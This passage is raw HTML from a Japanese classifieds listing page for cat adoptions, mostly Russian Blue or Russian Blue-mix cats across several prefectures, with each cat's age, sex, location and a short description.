<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/pet-cat/article-1lqwww">ビジュアル・愛嬌抜群！みんなのプリンセス「ぷりん」</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/pet-cat">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/miyagi/pet-cat/g-all/a-62-sendai">仙台市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%89%B9%E5%BE%B4">特徴</a>
</div>
</div>
<div class='p-item-detail'>
eに動画をあげているので
野良猫<strong>ロシアンブルー</strong>の『むぎ暴走中!!』
と調べてい…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成12月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lqwww" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">25</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lqwww" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">25</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/pet-cat/article-1lnf4c"><img alt="募集停止中　ロシアンブルー　生後5ヶ月　両親共に純血統" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69379fab5a7f9aab2c74c845/thumb_m_IMG_6681.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/pet-cat/article-1lnf4c">募集停止中　ロシアンブルー　生後5ヶ月　両親共に純血統</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/pet-cat">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/pet-cat/g-all/a-580-nishinomiya">西宮市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
し怖がりですが抱っこ爪切り可能
<strong>ロシアンブルー</strong>の名の通りサイレントキャット
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lnf4c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">82</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lnf4c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">82</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokushima/pet-cat/article-1lfi1d"><img alt="ロシアンブルー風ゴロスリにゃんこ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692a849a4c47dc7d7589622c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokushima/pet-cat/article-1lfi1d">ロシアンブルー風ゴロスリにゃんこ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 8ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokushima/pet-cat">徳島</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokushima/pet-cat/g-all/a-688-tokushima">徳島市</a>
<a href="/tokushima/pet-cat/g-all/s-1180402">阿波富田駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
ごろすりにゃんこです

◆健康状態
良好
検便駆虫済み

◆その他
飼育についてご家族全員の同意が得られている方にお願いします
完全室内飼いで、脱走防止対策をしていただける方にお願いします。

避妊去勢の実施を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月29日
</div>
<div class='u-color-gray'>
作成11月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lfi1d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lfi1d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/pet-cat/article-1k9ev4"><img alt="美人　グレちゃん　里親募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68e7c13ef9126721afe73a14/thumb_m_S__1646604_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/pet-cat/article-1k9ev4">美人　グレちゃん　里親募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/pet-cat">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/pet-cat/g-all/a-730-fukuoka">福岡市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%BE%8E%E4%BA%BA">美人</a>
</div>
</div>
<div class='p-item-detail'>
グレー柄の猫ちゃん　里親募集！
<strong>ロシアンブルー</strong>っぽい子猫です。

飼い主不在…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成11月28日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1k9ev4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">35</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1k9ev4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">35</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gunma/pet-cat/article-1ko18t"><img alt="【里親募集】5匹の子猫たちの家族になってくださる方を探しています..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68faf9e062c5b3a513cb4352/thumb_m_1761278433682.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gunma/pet-cat/article-1ko18t">【里親募集】5匹の子猫たちの家族になってくださる方を探しています...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gunma/pet-cat">群馬</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/gunma/pet-cat/g-all/a-171-numata">沼田市</a>
<a href="/gunma/pet-cat/g-all/s-1134211">沼田駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
 _)&gt;。

グレーの男の子（<strong>ロシアンブルー</strong>風）
兄弟の中では穏やかで落ち着…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月31日
</div>
<div class='u-color-gray'>
作成10月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ko18t" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">49</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ko18t" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">49</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/pet-cat/article-1k8jlr"><img alt="【情報更新】元飼い猫？ロシアンブルーのむぎ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6932d2603e7608517cf6b8bc/thumb_m_IMG_1653.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/pet-cat/article-1k8jlr">【情報更新】元飼い猫？ロシアンブルーのむぎ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 1才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/pet-cat">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/miyagi/pet-cat/g-all/a-62-sendai">仙台市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
としては珍しい<strong>ロシアンブルー</strong>。
ただ過去… beで「野良猫<strong>ロシアンブルー</strong>の『むぎ暴走中…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月5日
</div>
<div class='u-color-gray'>
作成10月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1k8jlr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">32</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1k8jlr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">32</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/pet-cat/article-1idwj7"><img alt="ロシアンブルー　ミックス　オス3才" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6863c63ba41dca12d61bb7a3/thumb_m_1751369274247.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/pet-cat/article-1idwj7">ロシアンブルー　ミックス　オス3才</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 3才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/pet-cat">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/pet-cat/g-all/a-733-kurume">久留米市</a>
<a href="/fukuoka/pet-cat/g-all/s-1190319">荒木駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">ロシアンブルー</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
臆病者ですが人慣れベタベタ猫です
良くしゃべります

◆健康状態
健康状態　良好です
多頭飼育からのレスキューです
他にも兄弟がいるので
緊急で募集してます

◆その他
福岡県内ならお届けに行きます
個人活動です
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月1日
</div>
<div class='u-color-gray'>
作成7月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1idwj7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1idwj7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/pet-cat/article-1i8hfo"><img alt="ロシアンブルー系ミックス　5才＆2才親子" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68597617c576e8f89eae49b0/thumb_m_1750693397226.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/pet-cat/article-1i8hfo">ロシアンブルー系ミックス　5才＆2才親子</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 5才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/pet-cat">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/pet-cat/g-all/a-733-kurume">久留米市</a>
<a href="/fukuoka/pet-cat/g-all/s-1190319">荒木駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">ロシアンブルー</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
5才のオス　大人しく人大好きのベタベタ猫です
体重5Kgくらい　どっしりしてます
多頭飼育で育ったので子猫たちとも
仲良く　良いパパ役です
2才　メス　弟たちの面倒見の良い子です

◆健康状態
健康状態は良好で...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月24日
</div>
<div class='u-color-gray'>
作成6月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i8hfo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i8hfo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/pet-cat/article-1i6x0z"><img alt="たくさんの猫ちゃん達が新しい家族を待っています！" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/pet-cat/article-1i6x0z">たくさんの猫ちゃん達が新しい家族を待っています！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 6才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/pet-cat">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shizuoka/pet-cat/g-all/a-89413-tagata">田方郡</a>
<a href="/shizuoka/pet-cat/g-all/s-9950205">大場駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%8C%AB%E3%81%A1%E3%82%83%E3%82%93">猫ちゃん</a>
</div>
</div>
<div class='p-item-detail'>
チック　♂   【←里親決定】
・<strong>ロシアンブルー</strong>　♀ 2匹
・スコティッシュ　♀ …
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月1日
</div>
<div class='u-color-gray'>
作成6月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i6x0z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i6x0z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/pet-cat/article-1i3xko"><img alt="母猫ロシアンブルー　父猫種別不明　６月１日生まれ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685162bd108791011e860c4f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/pet-cat/article-1i3xko">母猫ロシアンブルー　父猫種別不明　６月１日生まれ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/pet-cat">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/miyagi/pet-cat/g-all/a-74-osaki">大崎市</a>
<a href="/miyagi/pet-cat/g-all/s-1122104">古川駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
母猫脱走時に妊娠しました。　6匹産まれました。
皆んな特徴あり　とても可愛い🩷全員は無理なので
里親募集致します。
母猫性格良く　お利口な性格です。

◆健康状態
母乳もミルクも飲んで🍼とても元気です。全員お目...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月7日
</div>
<div class='u-color-gray'>
作成6月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i3xko" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">35</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i3xko" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">35</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1h53a5"><img alt="ロシアンブルー　ブルー　女の子" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6815a298b52d6a4880b6e717/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1h53a5">ロシアンブルー　ブルー　女の子</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 2才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
